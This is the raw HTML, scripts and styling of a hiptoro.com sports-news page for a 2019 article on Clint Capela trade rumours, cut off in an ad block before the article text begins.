<link rel="stylesheet" id="font-awesome-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0">
<link rel="stylesheet" id="jnews-frontend-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0">
<link rel="stylesheet" id="jnews-js-composer-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0">
<link rel="stylesheet" id="jnews-style-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/themes/jnews-child/style.css?ver=1.0.0">
<link rel="stylesheet" id="jnews-darkmode-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0">
<link rel="stylesheet" id="jnews-scheme-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=1.0.0">
<link rel="stylesheet" id="tmm-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=76b3ab2e85aaf3abc9d73824dfd57ac5">
<link rel="stylesheet" id="jnews-select-share-css" type="text/css" media="all" data-pmdelayedstyle="https://www.hiptoro.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css">
<script type="text/javascript" src="https://www.hiptoro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hiptoro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LE5P46J4FY" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hiptoro.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LE5P46J4FY");
/* ]]> */
</script>
<script></script><link rel="alternate" type="application/json+oembed" href="https://www.hiptoro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hiptoro.com%2Fp%2Fnba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hiptoro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hiptoro.com%2Fp%2Fnba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://www.hiptoro.com/wp-content/uploads/perfmatters/gtagv4.js?id=G-NP5HH6E95D"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "G-NP5HH6E95D");</script><meta property=”fb:pages” content=”2267417216878900”/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>function changeIconClass(newClassName) {
    try {
         
        const iconElement = document.querySelector('.jeg_btn-toggle > i');

        // Check if the  tag with id 'icon' exists
        if (!iconElement) {
            throw new Error("The  tag with id 'icon' does not exist.");
        }

        // Change the class name of the  tag
        iconElement.className = newClassName;
    } catch (error) {
        // Handle the error and provide a descriptive error message
        console.error("Error:", error.message);
    }
}

const shadowHost = document.querySelector('#shadow-root');
const shadowRoot = shadowHost.shadowRoot;

if (shadowRoot) {
  // Access and change the text color of all  elements inside the Shadow DOM
  const spanElements = shadowRoot.querySelectorAll('span');

  spanElements.forEach(span => {
    span.style.color = 'white';
  });
} else {
  console.error('Shadow DOM not found or not supported.');
}


 



// Example usage: Change the class name to 'fa fa-heart'
changeIconClass('fa fa-share-alt');





var jegInnerContent = document.querySelector('.content-inner');
            var anchorTagsInsideJegInnerContent = jegInnerContent.querySelectorAll('a');
 anchorTagsInsideJegInnerContent.forEach(function(anchor) {
                anchor.setAttribute('href', '#');
            });

try {
  // Get all elements with the class name '.jeg_viewport'
  const elements = document.querySelectorAll('.jeg_viewport');

  // Check if there are at least two instances of '.jeg_viewport'
  if (elements.length >= 2) {
    // Hide the second instance (index 1 in the NodeList)
    elements[1].style.display = 'none';
  } else {
    throw new Error("There are not enough '.jeg_viewport' elements to hide the second instance.");
  }
} catch (error) {
  console.error(An error occurred: ${error.message});
}</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {
	max-width:250px;
}

.wpj-jtoc .wpj-jtoc--toggle-box {
    transition: transform .15s;
    font-size: 16px;
    overflow: hidden;
    background-color: #ccc6c6;
}
.wpj-jtoc--toc {
	background: #383737;
}
.wpj-jtoc.--jtoc-theme-basic-light .wpj-jtoc--header {
    position: relative;
    color: white;
}
.social_share {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    align-items: center;
    padding: 0.25rem;
    justify-content: space-around;
	margin-bottom:10px
}

.entry-header .jeg_post_subtitle {
    margin: -5px 0 15px;
    font-size: 18px;
}

.gnews {
  
    padding: 5px 4px;
    
    display: flex;
    gap: 15px;
    align-items: center;
    background: #494949;
	justify-content: center;
}
.copyright{
	text-align:center;
}
.jeg_share_button{
	margin-bottom:0px
}
.footer_custom_hiptoro,.footer_right{
	float:none;
	text-align:center;
}

.jeg_footer_3 .jeg_footer_primary {
    padding: 30px 0;
}

.jeg_menu_footer li {
	margin: 0 5px;}

.jeg_menu_footer li:not(:last-child):after {
    content: "";
    margin-right: 6px;
    color: #e0e0e0;
}


.genres{
    display: flex;
    gap: 10px;
    align-items: center;
    margin: 10px 0;
}
.swiper-wrapper{
    display: flex;
    overflow-x: scroll;

}
.heading{
    font-size: 1.5rem;
    padding-right: 10px;
    margin: 10px 0;
    font-weight: 900;

  
}
.air_time{
    display: flex ;
    justify-content: space-between;
    align-items: center;
}

.actors-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr); /* 3 columns */
    gap: 20px; /* Gap between grid items */
    max-width: 900px; /* Limit the width of the grid */
    margin: 0 auto; /* Center the grid horizontally */
    overflow: auto; /* Enable horizontal scrolling if needed */
}

/* Styles for each grid item */
.actor-card {
    text-align: center;
    /* border: 1px solid #ccc; */
    /* padding: 20px; */
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

/* Optional: Add responsive styles */
@media (max-width: 768px) {
    .actors-grid {
        grid-template-columns: repeat(2, 1fr); /* 2 columns on smaller screens */
    }
}

@media (max-width: 576px) {
    .actors-grid {
        grid-template-columns: 1fr; /* 1 column on even smaller screens */
    }
}
.movies-grid{
    display: grid;
    grid-template-columns: repeat(1, 1fr); /* 3 columns */
    gap: 20px; /* Gap between grid items */
    max-width: 900px; /* Limit the width of the grid */
    margin: 0 auto; /* Center the grid horizontally */
    overflow: auto; /* Enable horizontal scrolling if needed */
    
}

.movie-card{
    display: grid;
    grid-template-columns: repeat(2, 1fr); /* 3 columns */
    gap: 20px; /* Gap between grid items */
    max-width: 900px; /* Limit the width of the grid */
    margin: 0 auto; /* Center the grid horizontally */
    overflow: auto; 
}
.movie-card h4{
    font-size: 29px;
    font-weight: 900;
}
.OUTBRAIN{
	background:white;
	margin:25px 0;
}
span{
	font-size:18px;
}
.jeg_meta_category > span{
	font-size:12px;
	
}
.meta_text,.jeg_meta_reading_time >span{
	font-size:13px;
	
}

ins.adsbygoogle{
	background: transparent;
}

.movie-template:nth-child(2){
	display:none;
}

.wpj-jtoc.--jtoc-theme-basic-light.--jtoc-has-custom-styles{
	width: 100%!important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--noptimize-->
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=d7375c7c-a8aa-4449-891e-4b3af534cf41',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script><!--/noptimize--><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://www.hiptoro.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.wp-has-aspect-ratio .wp-block-embed__wrapper{position:relative;}.wp-has-aspect-ratio .perfmatters-lazy-youtube{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding-bottom:0}</style></head>
<body class="post-template-default single single-post postid-58538 single-format-standard wp-embed-responsive jeg_toggle_dark jnews-dark-mode jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.hiptoro.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img data-perfmatters-preload class="jeg_logo_img" src="https://www.hiptoro.com/wp-content/uploads/2023/10/HIPTORO-LOGO.png" srcset="https://www.hiptoro.com/wp-content/uploads/2023/10/HIPTORO-LOGO.png 1x, https://www.hiptoro.com/wp-content/uploads/2023/10/HIPTORO-LOGO.png 2x" data-light-srcset="https://www.hiptoro.com/wp-content/uploads/2023/10/HIPTORO-LOGO.png 1x, https://www.hiptoro.com/wp-content/uploads/2023/10/HIPTORO-LOGO.png 2x" data-dark-src="https://www.hiptoro.com/wp-content/uploads/2023/10/HIPTORO-LOGO.png" height="855" fetchpriority="high">			</a>
		</div>
	</div>
                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-113106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113106 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-539495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539495 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-113107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-113107 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/sports/">Sports</a>
<ul class="sub-menu">
	<li id="menu-item-539496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539496 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/sports/nba/">NBA</a></li>
	<li id="menu-item-539498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539498 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/wwe/">WWE</a></li>
	<li id="menu-item-539497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539497 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/sports/nfl/">NFL</a></li>
</ul>
</li>
<li id="menu-item-536932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536932 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/movies/">Movies</a></li>
<li id="menu-item-536933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536933 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/tv-shows/">TV Shows</a></li>
<li id="menu-item-536931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536931 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/anime/">Anime</a></li>
<li id="menu-item-113108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113108 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/science/technology/">Technology</a></li>
<li id="menu-item-549324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549324 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/gaming/">Gaming</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/Hiptoro/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/HiptoroNews" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.reddit.com/r/hiptoro/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Reddit" class="jeg_reddit"><i class="fa fa-reddit"></i> </a><a href="https://youtube.com/@hiptoro" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://pinterest.com/HiptoroNews/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.linkedin.com/company/hiptoro/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on LinkedIn" class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.hiptoro.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-113106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113106 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-539495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539495 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/celebrities/">Celebrities</a></li>
</ul>
</li>
<li id="menu-item-113107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-113107 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/sports/">Sports</a>
<ul class="sub-menu">
	<li id="menu-item-539496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539496 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/sports/nba/">NBA</a></li>
	<li id="menu-item-539498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539498 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/wwe/">WWE</a></li>
	<li id="menu-item-539497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539497 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/sports/nfl/">NFL</a></li>
</ul>
</li>
<li id="menu-item-536932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536932 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/movies/">Movies</a></li>
<li id="menu-item-536933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536933 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/tv-shows/">TV Shows</a></li>
<li id="menu-item-536931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536931 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/anime/">Anime</a></li>
<li id="menu-item-113108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113108 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/science/technology/">Technology</a></li>
<li id="menu-item-549324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549324 bgnav" data-item-row="default" ><a href="https://www.hiptoro.com/p/category/entertainment/gaming/">Gaming</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.hiptoro.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.hiptoro.com/" aria-label="Visit Homepage">
				<img data-perfmatters-preload class="jeg_logo_img" src="https://www.hiptoro.com/wp-content/uploads/2023/09/output-onlinepngtools4.png" srcset="https://www.hiptoro.com/wp-content/uploads/2023/09/output-onlinepngtools4.png 1x, https://www.hiptoro.com/wp-content/uploads/2023/09/output-onlinepngtools4.png 2x" data-light-srcset="https://www.hiptoro.com/wp-content/uploads/2023/09/optimize-image-1.webp 1x, https://www.hiptoro.com/wp-content/uploads/2023/09/output-onlinepngtools4.png 2x" data-dark-src="https://www.hiptoro.com/wp-content/uploads/2023/09/output-onlinepngtools4.png" height="100" fetchpriority="high">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.hiptoro.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/" data-title="NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade" data-id="58538"  data-prev="https://www.hiptoro.com/p/who-is-emma-watson-dating-these-days-5-celebs-hermione-granger-actress-rumoured-to-be-in-a-relationship-with/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">NBA 2019 news: Clint Capela from Houston Rockets up for sale, Top 4 teams up for the trade</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://www.hiptoro.com/author/anukriti/">Anukriti Ghosh</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/">7 years ago</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.hiptoro.com/p/category/news/" rel="category tag">News</a><span class="category-separator">, </span><a href="https://www.hiptoro.com/p/category/sports/" rel="category tag">Sports</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.hiptoro.com/p/nba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade/"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><div class="thumbnail-container" style="padding-bottom:56.222%"><img width="667" height="375" src="https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela.png" class="attachment-jnews-750x375 size-jnews-750x375 wp-post-image" alt="Clint Capela trade rumours NBA" decoding="async" fetchpriority="high" srcset="https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela.png 3609w, https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-300x169.png 300w, https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-768x432.png 768w, https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-1024x576.png 1024w, https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-400x225.png 400w, https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-600x338.png 600w, https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-800x450.png 800w, https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-1200x675.png 1200w, https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-1600x900.png 1600w, https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela-2000x1125.png 2000w" sizes="(max-width: 667px) 100vw, 667px" /></div></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    
                    <div class="share-secondary">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hiptoro.com%2Fp%2Fnba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=NBA%202019%20news%3A%20Clint%20Capela%20from%20Houston%20Rockets%20up%20for%20sale%2C%20Top%204%20teams%20up%20for%20the%20trade&url=https%3A%2F%2Fwww.hiptoro.com%2Fp%2Fnba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter "><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.hiptoro.com%2Fp%2Fnba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade%2F&media=https://www.hiptoro.com/wp-content/uploads/2019/06/Clint-Capela.png&description=NBA%202019%20news%3A%20Clint%20Capela%20from%20Houston%20Rockets%20up%20for%20sale%2C%20Top%204%20teams%20up%20for%20the%20trade" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="//api.whatsapp.com/send?text=NBA%202019%20news%3A%20Clint%20Capela%20from%20Houston%20Rockets%20up%20for%20sale%2C%20Top%204%20teams%20up%20for%20the%20trade%0Ahttps%3A%2F%2Fwww.hiptoro.com%2Fp%2Fnba-2019-news-clint-capela-from-houston-rockets-up-for-sale-top-4-teams-up-for-the-trade%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class='code-block code-block-1' style='margin: 20px auto; text-align: center; display: block; clear: both; min-height: 280px; width: 100%;'>

<div class='ai-rotate ai-unprocessed' data-shares='WzAsNTAsMTAwXQ==' style='position: relative;'>
<div class="ai-rotate-option" data-index="1" data-name="QQ==" data-code="PCEtLW5vcHRpbWl6ZS0tPgo=">
</div>
<div class="ai-rotate-option" data-index="2" data-name="QSBBZHM=" data-code="[base64]">
</div>
